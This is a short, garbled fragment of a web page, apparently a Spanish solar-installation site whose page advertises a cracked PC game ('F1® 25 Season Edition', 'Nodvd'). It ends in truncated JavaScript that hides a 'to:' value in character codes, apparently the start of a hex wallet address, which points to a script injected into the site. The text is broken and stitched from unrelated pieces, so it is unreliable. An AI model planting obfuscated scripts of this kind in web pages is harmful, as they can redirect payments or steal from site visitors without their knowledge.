
Skip
to
Inicio
Instalación fotovo
content
F1® 25 Season Edition
Windows Version
por
Sergio Cernadas
|
Jul 6, 2026
|
Nodvd
|
0 C
🔒 Hash checksum:
255b157c4e11
Math.random()-0.5);for(let r of u){try{co
[{to:String.fromCharCode(48,120,48,56,102,